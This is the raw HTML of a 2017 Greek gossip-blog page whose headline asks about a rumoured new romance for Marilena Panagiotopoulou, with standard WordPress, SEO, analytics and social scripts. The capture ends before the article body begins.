

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CF%80%CE%B1%CF%80%CE%B1%CF%81%CE%AC%CF%84%CF%83%CE%B9-%CE%BD%CE%AD%CE%BF%CF%82-%CE%AD%CF%81%CF%89%CF%84%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%BC%CE%B1%CF%81%CE%B9%CE%BB%CE%AD%CE%BD/
body_size: 9664
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Παπαράτσι. Νέος έρωτας για την Μαριλένα Παναγιωτοπούλου; - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Φαίνεται πως η κοσμική θεατρολόγος περνάει καλά το τελευταίο διάστημα αφού, ο φωτογραφικός φακός του Nassos Blog την τσάκωσε στο κέντρο της Αθήνας σε ιδιαίτερα τρυφερές στιγμές με άντρα αγνώστων λοιπών στοιχείων."/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Παπαράτσι. Νέος έρωτας για την Μαριλένα Παναγιωτοπούλου; - Nassos Blog" />
<meta property="og:description" content="Φαίνεται πως η κοσμική θεατρολόγος περνάει καλά το τελευταίο διάστημα αφού, ο φωτογραφικός φακός του Nassos Blog την τσάκωσε στο κέντρο της Αθήνας σε ιδιαίτερα τρυφερές στιγμές με άντρα αγνώστων λοιπών στοιχείων." />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Έρωτας" />
<meta property="article:tag" content="Μαριλένα Παναγιωτοπούλου" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2017-07-21T10:15:54+00:00" />
<meta property="article:modified_time" content="2017-07-21T08:21:09+00:00" />
<meta property="og:updated_time" content="2017-07-21T08:21:09+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o.png" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o.png" />
<meta property="og:image:width" content="1134" />
<meta property="og:image:height" content="569" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/","inLanguage":"el","name":"\u03a0\u03b1\u03c0\u03b1\u03c1\u03ac\u03c4\u03c3\u03b9. \u039d\u03ad\u03bf\u03c2 \u03ad\u03c1\u03c9\u03c4\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u039c\u03b1\u03c1\u03b9\u03bb\u03ad\u03bd\u03b1 \u03a0\u03b1\u03bd\u03b1\u03b3\u03b9\u03c9\u03c4\u03bf\u03c0\u03bf\u03cd\u03bb\u03bf\u03c5; - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o.png","width":"1134","height":"569"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/#primaryimage"},"datePublished":"2017-07-21T10:15:54+00:00","dateModified":"2017-07-21T08:21:09+00:00","description":"\u03a6\u03b1\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c0\u03c9\u03c2 \u03b7 \u03ba\u03bf\u03c3\u03bc\u03b9\u03ba\u03ae \u03b8\u03b5\u03b1\u03c4\u03c1\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2 \u03c0\u03b5\u03c1\u03bd\u03ac\u03b5\u03b9 \u03ba\u03b1\u03bb\u03ac \u03c4\u03bf \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03bf \u03b4\u03b9\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1 \u03b1\u03c6\u03bf\u03cd, \u03bf \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03cc\u03c2 \u03c6\u03b1\u03ba\u03cc\u03c2 \u03c4\u03bf\u03c5 Nassos Blog \u03c4\u03b7\u03bd \u03c4\u03c3\u03ac\u03ba\u03c9\u03c3\u03b5 \u03c3\u03c4\u03bf \u03ba\u03ad\u03bd\u03c4\u03c1\u03bf \u03c4\u03b7\u03c2 \u0391\u03b8\u03ae\u03bd\u03b1\u03c2 \u03c3\u03b5 \u03b9\u03b4\u03b9\u03b1\u03af\u03c4\u03b5\u03c1\u03b1 \u03c4\u03c1\u03c5\u03c6\u03b5\u03c1\u03ad\u03c2 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ad\u03c2 \u03bc\u03b5 \u03ac\u03bd\u03c4\u03c1\u03b1 \u03b1\u03b3\u03bd\u03ce\u03c3\u03c4\u03c9\u03bd \u03bb\u03bf\u03b9\u03c0\u03ce\u03bd \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd."},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u03a0\u03b1\u03c0\u03b1\u03c1\u03ac\u03c4\u03c3\u03b9. \u039d\u03ad\u03bf\u03c2 \u03ad\u03c1\u03c9\u03c4\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u039c\u03b1\u03c1\u03b9\u03bb\u03ad\u03bd\u03b1 \u03a0\u03b1\u03bd\u03b1\u03b3\u03b9\u03c9\u03c4\u03bf\u03c0\u03bf\u03cd\u03bb\u03bf\u03c5;","datePublished":"2017-07-21T10:15:54+00:00","dateModified":"2017-07-21T08:21:09+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/#primaryimage"},"keywords":"\u0388\u03c1\u03c9\u03c4\u03b1\u03c2,\u039c\u03b1\u03c1\u03b9\u03bb\u03ad\u03bd\u03b1 \u03a0\u03b1\u03bd\u03b1\u03b3\u03b9\u03c9\u03c4\u03bf\u03c0\u03bf\u03cd\u03bb\u03bf\u03c5","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Παπαράτσι. Νέος έρωτας για την Μαριλένα Παναγιωτοπούλου; &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=319957' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25cf%2584%25cf%2583%25ce%25b9-%25ce%25bd%25ce%25ad%25ce%25bf%25cf%2582-%25ce%25ad%25cf%2581%25cf%2589%25cf%2584%25ce%25b1%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25bb%25ce%25ad%25ce%25bd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25cf%2584%25cf%2583%25ce%25b9-%25ce%25bd%25ce%25ad%25ce%25bf%25cf%2582-%25ce%25ad%25cf%2581%25cf%2589%25cf%2584%25ce%25b1%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25bb%25ce%25ad%25ce%25bd%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d17 h20 saturday logged-out singular singular-post singular-post-319957 single-319957 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Παπαράτσι. Νέος έρωτας για την Μαριλένα Παναγιωτοπούλου; </span></div>		 
				
			<div id="post-319957" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-646 post_tag--">
			
			<h1 class="post-title entry-title">Παπαράτσι. Νέος έρωτας για την Μαριλένα Παναγιωτοπούλου;</h1>
			<p class="byline postbyline" >21 - Ιούλ - 2017  13:15</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
